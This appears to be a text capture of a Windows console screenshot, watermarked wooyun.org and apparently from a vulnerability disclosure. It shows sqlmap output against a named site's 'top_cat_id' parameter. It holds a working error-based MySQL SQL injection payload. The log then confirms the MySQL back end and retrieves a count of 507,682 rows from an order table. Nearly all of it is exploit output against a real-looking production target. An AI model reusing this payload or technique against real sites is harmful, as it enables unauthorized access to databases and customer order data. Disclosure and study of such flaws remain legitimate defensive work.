 C:\Windows\system32\cmd.exe
sts:
---
Place: GET
Parameter: top_cat_id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: top_cat_id=31) AND (SELECT 6382 FROM(SELECT COUNT(*),CONCAT(0x3a766
4713a,(SELECT (CASE WHEN (6382=6382) THEN 1 ELSE 0 END)),0x3a6574633a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (7460=7460
---
[22:12:19] [INFO] testing MySQL
[22:12:19] [INFO] confirming MySQL
[22:12:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:12:20] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom taodata.ecs_order_info'
[22:12:21] [INFO] retrieved: 507682
select count(*) from taodata.ecs_order_info:    '507682'
[22:12:21] [INFO] fetched data logged to text files under 'Z:\X\__VM anonymous\E
xe\Sqlmap\sqlmap\output\m.taohv.cn'
[*] shutting down at 22:12:21
www.wooyun.org
Z:\X\__VM anonymous\Exe\Sqlmap\sqlmap>